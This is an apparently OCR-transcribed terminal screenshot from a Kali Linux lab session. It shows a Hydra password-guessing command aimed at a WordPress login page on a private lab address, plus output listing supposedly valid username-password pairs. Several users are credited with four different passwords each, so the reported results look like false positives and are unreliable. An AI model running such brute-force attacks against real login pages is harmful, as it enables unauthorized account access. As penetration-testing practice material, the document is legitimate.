 kali@kali: ~
File Actions Edit View Help
gnome-control-center/ perl-openssl-defaults/ yelp-xsl/
gnome-system-tools/ php8.2-common/ zoneinfo/
gnupg/ php8.2-mysql/ zsh/
graphviz/ php8.2-opcache/ zsh-autosuggestions/
groff/ php8.2-readline/ zsh-syntax-highlighting/
┌──(kali㉿kali)-[~]
└─$ hydra -L usersbb.txt -P /usr/share/wordlists/seclists/Passwords/500-worst-passwords.txt -t 4 192.168.56.101 http-post-fo
rm "/backup_wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 15:22:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prev
ent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 2495 login tries (l:5/p:499), ~624 tries per task
[DATA] attacking http-post-form://192.168.56.101:80/backup_wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=inc
orrect
[80][http-post-form] host: 192.168.56.101 login: abatchy password: 1234
[80][http-post-form] host: 192.168.56.101 login: abatchy password: 123456
[80][http-post-form] host: 192.168.56.101 login: abatchy password: 12345678
[80][http-post-form] host: 192.168.56.101 login: abatchy password: password
[STATUS] 671.00 tries/min, 671 tries in 00:01h, 1824 to do in 00:03h, 4 active
[80][http-post-form] host: 192.168.56.101 login: john password: 0
[80][http-post-form] host: 192.168.56.101 login: mai password: 123456
[80][http-post-form] host: 192.168.56.101 login: mai password: 12345678
[80][http-post-form] host: 192.168.56.101 login: mai password: password
[80][http-post-form] host: 192.168.56.101 login: mai password: 1234
[80][http-post-form] host: 192.168.56.101 login: anne password: 123456
[80][http-post-form] host: 192.168.56.101 login: anne password: password
[80][http-post-form] host: 192.168.56.101 login: anne password: 12345678
[80][http-post-form] host: 192.168.56.101 login: anne password: 1234
[80][http-post-form] host: 192.168.56.101 login: doomguy password: 123456
[80][http-post-form] host: 192.168.56.101 login: doomguy password: password
[80][http-post-form] host: 192.168.56.101 login: doomguy password: 12345678
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 15:24:20